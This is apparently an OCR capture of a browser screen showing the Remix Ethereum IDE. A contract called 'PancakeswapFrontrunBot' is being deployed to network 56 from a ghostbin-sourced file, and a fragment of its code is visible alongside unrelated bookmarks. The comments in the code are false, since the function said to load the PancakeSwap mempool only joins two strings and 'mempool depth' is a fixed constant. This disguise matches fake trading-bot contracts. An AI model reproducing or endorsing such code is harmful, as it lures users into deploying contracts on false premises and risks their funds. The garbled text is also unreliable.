 MetaMask Download
https://ghostbin.com/Jvill/raw
Contract Address 0xbb4CdB9CBd
buy bnb - Google Suche
alright meaning - Google Suche
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
Apps
Yoummday
Emmy
Stella
Eddy
Share to Move
Rheinenergie
Kruiser
Mitoda
V3 Warlock Levelin...
Tastenneubelegung...
topman007 | Yupoo
BUSYSTONE GOOSE...
左胸口B字母卡其领...
Voltaic x KovaaKs -...
»
Leseliste
DEPLOY & RUN TRANSACTIONS
Home
Bot TUT.sol
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x68a...ab595 (0 ether)
74
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
PancakeswapFrontrunBot - Bot TUT.sc
Deploy
string _tokenName, string _t
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
PANCAKESWAPFRONTRUNBOT AT 0X0
507 uint k = len - 1;
508 while (_i != 0) {
509 bstr[k--] = byte(uint8(48 + _i % 10));
510 _i /= 10;
511 }
512 return string(bstr);
513 }
514
515 function getMemPoolDepth() internal pure returns (uint) {
516 return 226889;
517 }
518
519 /*
520 * @dev loads all pancakeswap mempool into memory
521 * @param token An output parameter to which the first token is written.
522 * @return `mempool`.
523 */
524 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
525 bytes memory _baseBytes = bytes(_base);
526 bytes memory _valueBytes = bytes(_value);
527
528 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
529 bytes memory _newValue = bytes(_tmpValue);
530
531 uint i;
532 uint j;
533
534 for(i=0; i<_baseBytes.length; i++) {
535 _newValue[j++] = _baseBytes[i];
536 }
537
538 for(i=0; i<_valueBytes.length; i++) {
539 _newValue[j++] = _valueBytes[i];
540 }
541
542 return string(_newValue);
543 }
544
545 }
0
listen on network
Search with transaction hash or address
>
22:21
31.12.2021